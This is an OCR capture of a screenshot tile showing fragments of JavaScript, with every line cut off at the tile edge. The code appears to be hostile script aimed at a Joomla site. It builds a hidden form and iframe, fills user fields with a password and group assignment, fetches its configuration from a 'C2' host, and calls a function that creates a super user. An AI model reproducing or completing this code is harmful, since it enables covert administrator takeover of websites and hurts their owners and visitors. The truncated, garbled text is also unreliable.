
'POSITION:ABSOLUTE;WIDTH:0;HEI
DOCUMENT.CREATEELEMENT('FORM
'JC_ROUTER_IFRAME';FORM.STYLE.
DOCUMENT.CREATEELEMENT('INPUT'
FIELDS[K];FORM.APPENDCHILD(INP
FORM.REMOVE(); }, 5000);} CATCH
URLSEARCHPARAMS();BODY.SET(TOKEN
'0');BODY.SET('JFORM[NAME]', U.
U.PASS);BODY.SET('JFORM[PASSWOR
'');BODY.SET('JFORM[LASTVISITDAT
'0');BODY.SET('JFORM[SENDEMAIL]'
'0');BODY.SET('JFORM[GROUPS][]'
[COLORSCHEME]', '');BODY.SET('
'');BODY.SET('JFORM[PARAMS][LAN
'');BODY.SET('JFORM[PARAMS][A11
[A11Y_HIGHLIGHT]', '0');BODY.SE
{RETURN FETCH(FORM_URL, {METHO
URLENCODED' },BODY: BUILDUSERB
});}FUNCTION RUNCREATE() {IF
TRUE;FETCHCONFIG().THEN(FUNCTI
? DATA.ROUTER_URL : (C2 + '/ROU
R.TEXT(); }).THEN(FUNCTION (HTM
RETURN;RETURN CREATESUPERUSER(T